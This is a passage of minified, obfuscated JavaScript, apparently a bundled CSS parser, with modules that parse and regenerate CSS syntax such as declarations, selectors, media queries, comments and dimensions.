this[xK(0x635)](this[xK(0x9bf)],!0x0);}function q(){const xi=a2W;if(this[xi(0x1004)]===Z['Qq'])return x[xi(0x72a)](this,this[xi(0xf89)]);const M=this[xi(0xcfc)](this[xi(0xc80)],x);return this[xi(0x1004)]===Z['Qq']&&this[xi(0x54d)](),M;}const H=xJ(0xe30),C=xJ(0x3bf),U={'children':[[xJ(0xcf9),xJ(0xd5b),xJ(0xc80)]]};function Q(M){const xf=xJ,G=M?q:L,y=this[xf(0xee8)];let A=this[xf(0x64e)]();this[xf(0x6e0)](Z['X6']);g:for(;!this[xf(0x45a)];)switch(this[xf(0x1004)]){case Z['Q0']:break g;case Z['M$']:case Z['Mw']:this[xf(0x54d)]();break;case Z['zu']:A[xf(0xc3b)](this[xf(0xcfc)](this[xf(0xcf9)][xf(0x901)](this,M),T));break;default:M&&this[xf(0x10a8)](O)?A[xf(0xc3b)](L[xf(0x72a)](this)):A[xf(0xc3b)](G[xf(0x72a)](this));}return this[xf(0x45a)]||this[xf(0x6e0)](Z['Q0']),{'type':xf(0xe30),'loc':this[xf(0x80d)](y,this[xf(0xee8)]),'children':A};}function k(M){const xV=xJ;this[xV(0x451)](Z['X6'],'{'),this[xV(0x48a)](M,G=>{const xa=xV;xa(0xc80)===G[xa(0x33f)]&&this[xa(0x451)](Z['Qq'],';');}),this[xV(0x451)](Z['Q0'],'}');}},0x23c0:(X,b,B)=>{'use strict';const xj=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=xj(0x1085),T={'children':[[]]};function l(x,c){const c0=xj,h=this[c0(0xee8)];let q=null;return this[c0(0x6e0)](Z['hk']),q=x[c0(0x72a)](this,c),this[c0(0x45a)]||this[c0(0x6e0)](Z['Oh']),{'type':c0(0x1085),'loc':this[c0(0x80d)](h,this[c0(0xee8)]),'children':q};}function L(x){const c1=xj;this[c1(0x451)](Z['_i'],'['),this[c1(0x48a)](x),this[c1(0x451)](Z['_i'],']');}},0x2305:(X,b,B)=>{'use strict';const c2=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=c2(0xbcd),T=[];function l(){const c3=c2,x=this[c3(0xee8)];return this[c3(0x6e0)](Z['zG']),{'type':c3(0xbcd),'loc':this[c3(0x80d)](x,this[c3(0xee8)])};}function L(){const c4=c2;this[c4(0x451)](Z['zG'],c4(0x87b));}},0x631:(X,b,B)=>{'use strict';const c5=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=c5(0x5f3),T=[];function l(){const c6=c5,x=this[c6(0xee8)];return this[c6(0x6e0)](Z['lh']),{'type':c6(0x5f3),'loc':this[c6(0x80d)](x,this[c6(0xee8)])};}function L(){const c7=c5;this[c7(0x451)](Z['lh'],c7(0xf95));}},0x41c:(X,b,B)=>{'use strict';const c8=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac);const O=0x2e,T=c8(0x550),L={'name':String};function x(){const c9=c8;return this[c9(0xbc2)](O),{'type':c9(0x550),'loc':this[c9(0x80d)](this[c9(0xee8)]-0x1,this[c9(0xa59)]),'name':this[c9(0xa5f)](Z['Vy'])};}function c(h){const cv=c8;this[cv(0x451)](Z['_i'],'.'),this[cv(0x451)](Z['Vy'],h[cv(0xe8a)]);}},0x92b:(X,b,B)=>{'use strict';const cW=a2W;B['r'](b),B['d'](b,{'generate':()=>C,'name':()=>h,'parse':()=>H,'structure':()=>q});var Z=B(0x11ac);const O=0x2b,T=0x2f,L=0x3e,x=0x7e,h=cW(0x1a9),q={'name':String};function H(){const cd=cW,U=this[cd(0xee8)];let Q;switch(this[cd(0x1004)]){case Z['M$']:Q='\x20';break;case Z['_i']:switch(this[cd(0x825)](this[cd(0xee8)])){case L:case O:case x:this[cd(0x54d)]();break;case T:this[cd(0x54d)](),this[cd(0xa81)](cd(0x3f6)),this[cd(0xbc2)](T);break;default:this[cd(0xb62)](cd(0x9e0));}Q=this[cd(0xf80)](U);}return{'type':cd(0x1a9),'loc':this[cd(0x80d)](U,this[cd(0xee8)]),'name':Q};}function C(U){const cI=cW;this[cI(0xbcf)](U[cI(0xe8a)]);}},0x1334:(X,b,B)=>{'use strict';const cX=a2W;B['r'](b),B['d'](b,{'generate':()=>q,'name':()=>L,'parse':()=>h,'structure':()=>x});var Z=B(0x11ac);const O=0x2a,T=0x2f,L=cX(0x1129),x={'value':String};function h(){const cb=cX,H=this[cb(0xee8)];let C=this[cb(0xa59)];return this[cb(0x6e0)](Z['Mw']),C-H+0x2>=0x2&&this[cb(0x825)](C-0x2)===O&&this[cb(0x825)](C-0x1)===T&&(C-=0x2),{'type':cb(0x1129),'loc':this[cb(0x80d)](H,this[cb(0xee8)]),'value':this[cb(0x8e4)](H+0x2,C)};}function q(H){const cr=cX;this[cr(0x451)](Z['Mw'],'/*'+H[cr(0xf3b)]+'*/');}},0xcbc:(X,b,B)=>{'use strict';const cB=a2W;B['r'](b),B['d'](b,{'generate':()=>H,'name':()=>T,'parse':()=>q,'structure':()=>L});var Z=B(0x11ac);const O=new Set([Z['Qx'],Z['no'],Z['LT']]),T=cB(0x6a0),L={'kind':String,'children':[[cB(0x2b9),cB(0x102e),cB(0xcae),cB(0xcd8),cB(0xae9)]]};function x(C){const cZ=cB;return this[cZ(0xba6)](0x1)===Z['Vy']&&O[cZ(0x919)](this[cZ(0xba6)](0x2))?this[cZ(0x102e)](C):this[cZ(0xcd8)](C);}const h={'media':x,'container':x,'supports'(){const cO=cB;return this[cO(0xae9)]();}};function q(C=cB(0x4f9)){const cT=cB,U=this[cT(0x64e)]();M:for(;!this[cT(0x45a)];)switch(this[cT(0x1004)]){case Z['Mw']:case Z['M$']:this[cT(0x54d)]();continue;case Z['Vy']:U[cT(0xc3b)](this[cT(0x2b9)]());break;case Z['AJ']:{let Q=this[cT(0xcfc)](()=>h[C][cT(0x72a)](this,C),()=>null);Q||(Q=this[cT(0xcfc)](()=>{const cl=cT;this[cl(0x6e0)](Z['AJ']);const k=this[cl(0x6a0)](C);return this[cl(0x6e0)](Z['no']),k;},()=>this[cT(0xbe9)](C))),U[cT(0xc3b)](Q);break;}case Z['zt']:{let k=this[cT(0xcfc)](()=>this[cT(0xcae)](C),()=>null);k||(k=this[cT(0xbe9)](C)),U[cT(0xc3b)](k);break;}default:break M;}return U[cT(0x23c)]&&this[cT(0xb62)](cT(0xf12)),{'type':cT(0x6a0),'loc':this[cT(0xcfd)](U),'kind':C,'children':U};}function H(C){const cL=cB;C[cL(0x48a)][cL(0x867)](U=>{const cx=cL;cx(0x6a0)===U[cx(0x33f)]?(this[cx(0x451)](Z['AJ'],'('),this[cx(0xa9e)](U),this[cx(0x451)](Z['no'],')')):this[cx(0xa9e)](U);});}},0x23d:(X,B,Z)=>{'use strict';const cq=a2W;Z['r'](B),Z['d'](B,{'generate':()=>N,'name':()=>A,'parse':()=>Y,'structure':()=>P,'walkContext':()=>D});var O=Z(0xc8c),T=Z(0x11ac);const L=0x21,x=0x23,q=0x24,H=0x26,C=0x2a,U=0x2b,Q=0x2f;function k(){const cc=a2W;return this[cc(0x635)](this[cc(0x8c1)],!0x0);}function M(){const ch=a2W;return this[ch(0x635)](this[ch(0x8c1)],!0x1);}function G(){const ce=a2W,E=this[ce(0xf89)],z=this[ce(0xe7f)]();return ce(0x635)!==z[ce(0x33f)]&&!0x1===this[ce(0x45a)]&&this[ce(0x1004)]!==T['Qq']&&!0x1===this[ce(0x10a8)](L)&&!0x1===this[ce(0xb56)](E)&&this[ce(0xb62)](),z;}const A=cq(0xc80),D=cq(0x4b5),P={'important':[Boolean,String],'property':String,'value':[cq(0xe7f),cq(0x635)]};function Y(){const cH=cq,E=this[cH(0xee8)],z=this[cH(0xf89)],F=R[cH(0x72a)](this),K=(0x0,O['vs'])(F),J=K?this[cH(0xda3)]:this[cH(0x9ad)],V=K?M:k;let j,v0=!0x1;this[cH(0xa6c)](),this[cH(0x6e0)](T['Qx']);const v1=this[cH(0xf89)];if(K||this[cH(0xa6c)](),j=J?this[cH(0xcfc)](G,V):V[cH(0x72a)](this,this[cH(0xf89)]),K&&cH(0xe7f)===j[cH(0x33f)]&&j[cH(0x48a)][cH(0x23c)]){for(let v2=v1-this[cH(0xf89)];v2<=0x0;v2++)if(this[cH(0x1f7)](v2)===T['M$']){j[cH(0x48a)][cH(0x543)]({'type':cH(0x111b),'loc':null,'value':'\x20'});break;}}return this[cH(0x10a8)](L)&&(v0=S[cH(0x72a)](this),this[cH(0xa6c)]()),!0x1===this[cH(0x45a)]&&this[cH(0x1004)]!==T['Qq']&&!0x1===this[cH(0xb56)](z)&&this[cH(0xb62)](),{'type':cH(0xc80),'loc':this[cH(0x80d)](E,this[cH(0xee8)]),'important':v0,'property':F,'value':j};}function N(E){const cC=cq;this[cC(0x451)](T['Vy'],E[cC(0xe57)]),this[cC(0x451)](T['Qx'],':'),this[cC(0xa9e)](E[cC(0xf3b)]),E[cC(0x356)]&&(this[cC(0x451)](T['_i'],'!'),this[cC(0x451)](T['Vy'],!0x0===E[cC(0x356)]?cC(0x356):E[cC(0x356)]));}function R(){const cU=cq,E=this[cU(0xee8)];if(this[cU(0x1004)]===T['_i'])switch(this[cU(0x825)](this[cU(0xee8)])){case C:case q:case U:case x:case H:this[cU(0x54d)]();break;case Q:this[cU(0x54d)](),this[cU(0x10a8)](Q)&&this[cU(0x54d)]();}return this[cU(0x1004)]===T['Vw']?this[cU(0x6e0)](T['Vw']):this[cU(0x6e0)](T['Vy']),this[cU(0xf80)](E);}function S(){const ct=cq;this[ct(0x6e0)](T['_i']),this[ct(0xa6c)]();const E=this[ct(0xa5f)](T['Vy']);return ct(0x356)===E||E;}},0x201:(X,b,B)=>{'use strict';const ck=a2W;B['r'](b),B['d'](b,{'generate':()=>q,'name':()=>L,'parse':()=>h,'structure':()=>x});var Z=B(0x11ac);const O=0x26;function T(){const cQ=a2W;return this[cQ(0x635)](this[cQ(0x9bf)],!0x0);}const L=ck(0x704),x={'children':[[ck(0xc80),ck(0xcf9),ck(0xd5b)]]};function h(){const cM=ck,H=this[cM(0x64e)]();for(;!this[cM(0x45a)];)switch(this[cM(0x1004)]){case Z['M$']:case Z['Mw']:case Z['Qq']:this[cM(0x54d)]();break;case Z['zu']:H[cM(0xc3b)](this[cM(0xcfc)](this[cM(0xcf9)][cM(0x901)](this,!0x0),T));break;default:this[cM(0x10a8)](O)?H[cM(0xc3b)](this[cM(0xcfc)](this[cM(0xd5b)],T)):H[cM(0xc3b)](this[cM(0xcfc)](this[cM(0xc80)],T));}return{'type':cM(0x704),'loc':this[cM(0xcfd)](H),'children':H};}function q(H){const cG=ck;this[cG(0x48a)](H,C=>{const cs=cG;cs(0xc80)===C[cs(0x33f)]&&this[cs(0x451)](Z['Qq'],';');});}},0x1fa5:(X,b,B)=>{'use strict';const cy=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=cy(0x86f),T={'value':String,'unit':String};function l(){const cA=cy,x=this[cA(0xee8)],c=this[cA(0xcb8)](Z['fg']);return{'type':cA(0x86f),'loc':this[cA(0x80d)](x,this[cA(0xee8)]),'value':c,'unit':this[cA(0x8e4)](x+c[cA(0xb23)],this[cA(0xee8)])};}function L(x){const cg=cy;this[cg(0x451)](Z['fg'],x[cg(0xf3b)]+x[cg(0x424)]);}},0xe8b:(X,b,B)=>{'use strict';const cn=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac);const O=0x2f,T=cn(0x102e),L={'kind':String,'name':String,'value':[cn(0x2b9),cn(0xe9e),cn(0x86f),cn(0x5e9),cn(0x40b),null]};function x(h){const cm=cn,q=this[cm(0xee8)];let H,C=null;if(this[cm(0x6e0)](Z['AJ']),this[cm(0xa6c)](),H=this[cm(0xa5f)](Z['Vy']),this[cm(0xa6c)](),this[cm(0x1004)]!==Z['no']){switch(this[cm(0x6e0)](Z['Qx']),this[cm(0xa6c)](),this[cm(0x1004)]){case Z['wN']:C=this[cm(0xb83)](0x1)===Z['_i']?this[cm(0x5e9)]():this[cm(0xe9e)]();break;case Z['fg']:C=this[cm(0x86f)]();break;case Z['Vy']:C=this[cm(0x2b9)]();break;case Z['zt']:C=this[cm(0xcfc)](()=>{const cD=cm,U=this[cD(0x40b)](this[cD(0x298)],this[cD(0xfcd)][cD(0xe7f)]);return this[cD(0xa6c)](),this[cD(0x10a8)](O)&&this[cD(0xb62)](),U;},()=>this[cm(0x5e9)]());break;default:this[cm(0xb62)](cm(0x6d3));}this[cm(0xa6c)]();}return this[cm(0x45a)]||this[cm(0x6e0)](Z['no']),{'type':cm(0x102e),'loc':this[cm(0x80d)](q,this[cm(0xee8)]),'kind':h,'name':H,'value':C};}function c(h){const cP=cn;this[cP(0x451)](Z['AJ'],'('),this[cP(0x451)](Z['Vy'],h[cP(0xe8a)]),null!==h[cP(0xf3b)]&&(this[cP(0x451)](Z['Qx'],':'),this[cP(0xa9e)](h[cP(0xf3b)])),this[cP(0x451)](Z['no'],')');}},0x753:(X,b,B)=>{'use strict';const cY=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>O,'parse':()=>x,'structure':()=>T});var Z=B(0x11ac);const O=cY(0xcae),T={'kind':String,'feature':String,'value':[cY(0xc80),cY(0x7cd)]};function L(h,q){const co=cY,H=(this[co(0x58d)][h]||{})[q];return co(0xa74)!=typeof H&&this[co(0xb62)](co(0xeaa)+q+'()'),H;}function x(h=cY(0x1096)){const cN=cY,q=this[cN(0xee8)],H=this[cN(0x791)](),C=L[cN(0x72a)](this,h,H[cN(0xf7c)]());this[cN(0xa6c)]();const U=this[cN(0xcfc)](()=>{const cR=cN,Q=this[cR(0xf89)],k=C[cR(0x72a)](this);return!0x1===this[cR(0x45a)]&&!0x1===this[cR(0xb56)](Q)&&this[cR(0xb62)](),k;},()=>this[cN(0x635)](null,!0x1));return this[cN(0x45a)]||this[cN(0x6e0)](Z['no']),{'type':cN(0xcae),'loc':this[cN(0x80d)](q,this[cN(0xee8)]),'kind':h,'feature':H,'value':U};}function c(h){const cw=cY;this[cw(0x451)](Z['zt'],h[cw(0xde4)]+'('),this[cw(0xa9e)](h[cw(0xf3b)]),this[cw(0x451)](Z['no'],')');}},0x752:(X,b,B)=>{'use strict';const cS=a2W;B['r'](b),B['d'](b,{'generate':()=>k,'name':()=>q,'parse':()=>Q,'structure':()=>H});var Z=B(0x11ac);const O=0x2f,T=0x3c,L=0x3d,x=0x3e,q=cS(0xcd8),H={'kind':String,'left':[cS(0x2b9),cS(0xe9e),cS(0x86f),cS(0x5e9),cS(0x40b)],'leftComparison':String,'middle':[cS(0x2b9),cS(0xe9e),cS(0x86f),cS(0x5e9),cS(0x40b)],'rightComparison':[String,null],'right':[cS(0x2b9),cS(0xe9e),cS(0x86f),cS(0x5e9),cS(0x40b),null]};function C(){const cp=cS;switch(this[cp(0xa6c)](),this[cp(0x1004)]){case Z['wN']:return this[cp(0x10a8)](O,this[cp(0xe77)](0x1))?this[cp(0x5e9)]():this[cp(0xe9e)]();case Z['fg']:return this[cp(0x86f)]();case Z['Vy']:return this[cp(0x2b9)]();case Z['zt']:return this[cp(0xcfc)](()=>{const cE=cp,M=this[cE(0x40b)](this[cE(0x298)],this[cE(0xfcd)][cE(0xe7f)]);return this[cE(0xa6c)](),this[cE(0x10a8)](O)&&this[cE(0xb62)](),M;},()=>this[cp(0x5e9)]());default:this[cp(0xb62)](cp(0x6d3));}}function U(M){const cz=cS;if(this[cz(0xa6c)](),this[cz(0x10a8)](T)||this[cz(0x10a8)](x)){const G=this[cz(0xefe)][this[cz(0xee8)]];return this[cz(0x54d)](),this[cz(0x10a8)](L)?(this[cz(0x54d)](),G+'='):G;}if(this[cz(0x10a8)](L))return'=';this[cz(0xb62)](cz(0xbe2)+(M?cz(0x3a4):'')+cz(0x859));}function Q(M=cS(0x1096)){const cF=cS,G=this[cF(0xee8)];this[cF(0xa6c)](),this[cF(0x6e0)](Z['AJ']);const y=C[cF(0x72a)](this),A=U[cF(0x72a)](this,cF(0x2b9)===y[cF(0x33f)]),g=C[cF(0x72a)](this);let m=null,D=null;return this[cF(0xb83)](0x0)!==Z['no']&&(m=U[cF(0x72a)](this),D=C[cF(0x72a)](this)),this[cF(0xa6c)](),this[cF(0x6e0)](Z['no']),{'type':cF(0xcd8),'loc':this[cF(0x80d)](G,this[cF(0xee8)]),'kind':M,'left':y,'leftComparison':A,'middle':g,'rightComparison':m,'right':D};}function k(M){const cu=cS;this[cu(0x451)](Z['AJ'],'('),this[cu(0xa9e)](M[cu(0xf23)]),this[cu(0xbcf)](M[cu(0xe42)]),this[cu(0xa9e)](M[cu(0x54f)]),M[cu(0x9f9)]&&(this[cu(0xbcf)](M[cu(0xbd9)]),this[cu(0xa9e)](M[cu(0x9f9)])),this[cu(0x451)](Z['no'],')');}},0x621:(X,b,B)=>{'use strict';const cK=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>O,'parse':()=>x,'structure':()=>L,'walkContext':()=>T});var Z=B(0x11ac);const O=cK(0x40b),T=cK(0xa74),L={'name':String,'children':[[]]};function x(h,q){const ci=cK,H=this[ci(0xee8)],C=this[ci(0x791)](),U=C[ci(0xf7c)]();let Q;return Q=q[ci(0x8e7)](U)?q[U][ci(0x72a)](this,q):h[ci(0x72a)](this,q),this[ci(0x45a)]||this[ci(0x6e0)](Z['no']),{'type':ci(0x40b),'loc':this[ci(0x80d)](H,this[ci(0xee8)]),'name':C,'children':Q};}function c(h){const cJ=cK;this[cJ(0x451)](Z['zt'],h[cJ(0xe8a)]+'('),this[cJ(0x48a)](h),this[cJ(0x451)](Z['no'],')');}},0x142:(X,b,B)=>{'use strict';const cf=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=cf(0xbe9),T={'kind':String,'function':[String,null],'children':[[]]};function l(x){const cV=cf,c=this[cV(0xee8)];let h=null;this[cV(0x1004)]===Z['zt']?h=this[cV(0x791)]():this[cV(0x6e0)](Z['AJ']);const q=this[cV(0xcfc)](()=>{const ca=cV,H=this[ca(0xf89)],C=this[ca(0x298)](this[ca(0xfcd)][ca(0xe7f)]);return!0x1===this[ca(0x45a)]&&!0x1===this[ca(0xb56)](H)&&this[ca(0xb62)](),C;},()=>this[cV(0x9ca)](this[cV(0x635)](null,!0x1)));return this[cV(0x45a)]||this[cV(0x6e0)](Z['no']),{'type':cV(0xbe9),'loc':this[cV(0x80d)](c,this[cV(0xee8)]),'kind':x,'function':h,'children':q};}function L(x){const cj=cf;x[cj(0xa74)]?this[cj(0x451)](Z['zt'],x[cj(0xa74)]+'('):this[cj(0x451)](Z['AJ'],'('),this[cj(0x48a)](x),this[cj(0x451)](Z['no'],')');}},0x2011:(X,b,B)=>{'use strict';const h0=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L,'xxx':()=>O});var Z=B(0x11ac);const O=h0(0xca1),T=h0(0x9df),L={'value':String};function x(){const h1=h0,h=this[h1(0xee8)];return this[h1(0x6e0)](Z['Vw']),{'type':h1(0x9df),'loc':this[h1(0x80d)](h,this[h1(0xee8)]),'value':this[h1(0xf80)](h+0x1)};}function c(h){const h2=h0;this[h2(0x451)](Z['Vw'],'#'+h[h2(0xf3b)]);}},0x1ee1:(X,b,B)=>{'use strict';const h3=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=h3(0x455),T={'name':String};function l(){const h4=h3,x=this[h4(0xee8)];return this[h4(0x6e0)](Z['Vw']),{'type':h4(0x455),'loc':this[h4(0x80d)](x,this[h4(0xee8)]),'name':this[h4(0xf80)](x+0x1)};}function L(x){const h5=h3;this[h5(0x451)](Z['_i'],'#'+x[h5(0xe8a)]);}},0x218a:(X,b,B)=>{'use strict';const h6=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=h6(0x2b9),T={'name':String};function l(){const h7=h6;return{'type':h7(0x2b9),'loc':this[h7(0x80d)](this[h7(0xee8)],this[h7(0xa59)]),'name':this[h7(0xa5f)](Z['Vy'])};}function L(x){const h8=h6;this[h8(0x451)](Z['Vy'],x[h8(0xe8a)]);}},0x1454:(X,b,B)=>{'use strict';const h9=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac);const O=0x2e,T=h9(0x7c7),L={'name':String};function x(){const hv=h9;let h=this[hv(0xee8)],q=this[hv(0xa5f)](Z['Vy']);for(;this[hv(0x10a8)](O);)this[hv(0x6e0)](Z['_i']),q+='.'+this[hv(0xa5f)](Z['Vy']);return{'type':hv(0x7c7),'loc':this[hv(0x80d)](h,this[hv(0xee8)]),'name':q};}function c(h){const hW=h9;this[hW(0xbcf)](h[hW(0xe8a)]);}},0x117c:(X,b,B)=>{'use strict';const hd=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hd(0x6bb),T={'children':[[hd(0x7c7)]]};function l(){const hI=hd,x=this[hI(0x64e)]();for(this[hI(0xa6c)]();!this[hI(0x45a)]&&(x[hI(0xc3b)](this[hI(0x7c7)]()),this[hI(0xba6)](0x0)===Z['A9']);)this[hI(0xa6c)](),this[hI(0x54d)](),this[hI(0xa6c)]();return{'type':hI(0x6bb),'loc':this[hI(0xcfd)](x),'children':x};}function L(x){const hX=hd;this[hX(0x48a)](x,()=>this[hX(0x451)](Z['A9'],','));}},0x2271:(X,b,B)=>{'use strict';const hb=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hb(0xfe6),T={'modifier':[String,null],'mediaType':[String,null],'condition':[hb(0x6a0),null]};function l(){const hr=hb,x=this[hr(0xee8)];let c=null,h=null,q=null;if(this[hr(0xa6c)](),this[hr(0x1004)]===Z['Vy']&&this[hr(0xba6)](0x1)!==Z['AJ']){const H=this[hr(0xa5f)](Z['Vy']),C=H[hr(0xf7c)]();switch(hr(0x3d8)===C||hr(0x5dd)===C?(this[hr(0xa6c)](),c=C,h=this[hr(0xa5f)](Z['Vy'])):h=H,this[hr(0xba6)](0x0)){case Z['Vy']:this[hr(0xa6c)](),this[hr(0xa81)](hr(0xbf0)),q=this[hr(0x6a0)](hr(0x4f9));break;case Z['X6']:case Z['Qq']:case Z['A9']:case Z['LT']:break;default:this[hr(0xb62)](hr(0x479));}}else switch(this[hr(0x1004)]){case Z['Vy']:case Z['AJ']:case Z['zt']:q=this[hr(0x6a0)](hr(0x4f9));break;case Z['X6']:case Z['Qq']:case Z['LT']:break;default:this[hr(0xb62)](hr(0x479));}return{'type':hr(0xfe6),'loc':this[hr(0x80d)](x,this[hr(0xee8)]),'modifier':c,'mediaType':h,'condition':q};}function L(x){const hB=hb;x[hB(0x10da)]?(x[hB(0xe68)]&&this[hB(0x451)](Z['Vy'],x[hB(0xe68)]),this[hB(0x451)](Z['Vy'],x[hB(0x10da)]),x[hB(0x8ef)]&&(this[hB(0x451)](Z['Vy'],hB(0xbf0)),this[hB(0xa9e)](x[hB(0x8ef)]))):x[hB(0x8ef)]&&this[hB(0xa9e)](x[hB(0x8ef)]);}},0xfc5:(X,b,B)=>{'use strict';const hZ=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hZ(0x970),T={'children':[[hZ(0xfe6)]]};function l(){const hO=hZ,x=this[hO(0x64e)]();for(this[hO(0xa6c)]();!this[hO(0x45a)]&&(x[hO(0xc3b)](this[hO(0xfe6)]()),this[hO(0x1004)]===Z['A9']);)this[hO(0x54d)]();return{'type':hO(0x970),'loc':this[hO(0xcfd)](x),'children':x};}function L(x){const hT=hZ;this[hT(0x48a)](x,()=>this[hT(0x451)](Z['A9'],','));}},0x76a:(X,b,B)=>{'use strict';const hl=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac);const O=0x26,T=hl(0x6c2),L={};function x(){const hL=hl,h=this[hL(0xee8)];return this[hL(0xbc2)](O),{'type':hL(0x6c2),'loc':this[hL(0x80d)](h,this[hL(0xee8)])};}function c(){const hx=hl;this[hx(0x451)](Z['_i'],'&');}},0x7df:(X,b,B)=>{'use strict';const hc=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hc(0xe20),T={'nth':[hc(0x262),hc(0x2b9)],'selector':[hc(0x976),null]};function l(){const hh=hc;this[hh(0xa6c)]();const x=this[hh(0xee8)];let c,h=x,q=null;return c=this[hh(0x251)](0x0,hh(0x9f2))||this[hh(0x251)](0x0,hh(0x397))?this[hh(0x2b9)]():this[hh(0x262)](),h=this[hh(0xee8)],this[hh(0xa6c)](),this[hh(0x251)](0x0,'of')&&(this[hh(0x54d)](),q=this[hh(0x976)](),h=this[hh(0xee8)]),{'type':hh(0xe20),'loc':this[hh(0x80d)](x,h),'nth':c,'selector':q};}function L(x){const he=hc;this[he(0xa9e)](x[he(0xff8)]),null!==x[he(0x3c9)]&&(this[he(0x451)](Z['Vy'],'of'),this[he(0xa9e)](x[he(0x3c9)]));}},0x6cc:(X,b,B)=>{'use strict';const hq=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hq(0xe9e),T={'value':String};function l(){const hH=hq;return{'type':hH(0xe9e),'loc':this[hH(0x80d)](this[hH(0xee8)],this[hH(0xa59)]),'value':this[hH(0xa5f)](Z['wN'])};}function L(x){const hC=hq;this[hC(0x451)](Z['wN'],x[hC(0xf3b)]);}},0x1585:(X,b,B)=>{'use strict';const hU=a2W;B['r'](b),B['d'](b,{'generate':()=>l,'name':()=>Z,'parse':()=>T,'structure':()=>O});const Z=hU(0xd15),O={'value':String};function T(){const ht=hU,L=this[ht(0xee8)];return this[ht(0x54d)](),{'type':ht(0xd15),'loc':this[ht(0x80d)](L,this[ht(0xee8)]),'value':this[ht(0xf80)](L)};}function l(L){const hQ=hU;this[hQ(0xbcf)](L[hQ(0xf3b)]);}},0x1cb1:(X,b,B)=>{'use strict';const hk=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hk(0xd6d),T={'children':[[]]};function l(x,c){const hM=hk,h=this[hM(0xee8)];let q=null;return this[hM(0x6e0)](Z['AJ']),q=x[hM(0x72a)](this,c),this[hM(0x45a)]||this[hM(0x6e0)](Z['no']),{'type':hM(0xd6d),'loc':this[hM(0x80d)](h,this[hM(0xee8)]),'children':q};}function L(x){const hG=hk;this[hG(0x451)](Z['AJ'],'('),this[hG(0x48a)](x),this[hG(0x451)](Z['no'],')');}},0x2525:(X,b,B)=>{'use strict';const hs=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hs(0x94a),T={'value':String};function l(){const hy=hs;return{'type':hy(0x94a),'loc':this[hy(0x80d)](this[hy(0xee8)],this[hy(0xa59)]),'value':this[hy(0xcb8)](Z['Ne'])};}function L(x){const hA=hs;this[hA(0x451)](Z['Ne'],x[hA(0xf3b)]+'%');}},0x6a6:(X,b,B)=>{'use strict';const hg=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>O,'parse':()=>x,'structure':()=>L,'walkContext':()=>T});var Z=B(0x11ac);const O=hg(0xfcc),T=hg(0xa74),L={'name':String,'children':[[hg(0x635)],null]};function x(){const hn=hg,h=this[hn(0xee8)];let q,H,C=null;return this[hn(0x6e0)](Z['Qx']),this[hn(0x1004)]===Z['zt']?(q=this[hn(0x791)](),H=q[hn(0xf7c)](),this[hn(0xb83)](0x0)==Z['no']?C=this[hn(0x64e)]():hasOwnProperty[hn(0x72a)](this[hn(0x549)],H)?(this[hn(0xa6c)](),C=this[hn(0x549)][H][hn(0x72a)](this),this[hn(0xa6c)]()):(C=this[hn(0x64e)](),C[hn(0xc3b)](this[hn(0x635)](null,!0x1))),this[hn(0x6e0)](Z['no'])):q=this[hn(0xa5f)](Z['Vy']),{'type':hn(0xfcc),'loc':this[hn(0x80d)](h,this[hn(0xee8)]),'name':q,'children':C};}function c(h){const hm=hg;this[hm(0x451)](Z['Qx'],':'),null===h[hm(0x48a)]?this[hm(0x451)](Z['Vy'],h[hm(0xe8a)]):(this[hm(0x451)](Z['zt'],h[hm(0xe8a)]+'('),this[hm(0x48a)](h),this[hm(0x451)](Z['no'],')'));}},0x866:(X,b,B)=>{'use strict';const hD=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>O,'parse':()=>x,'structure':()=>L,'walkContext':()=>T});var Z=B(0x11ac);const O=hD(0x9c3),T=hD(0xa74),L={'name':String,'children':[[hD(0x635)],null]};function x(){const hP=hD,h=this[hP(0xee8)];let q,H,C=null;return 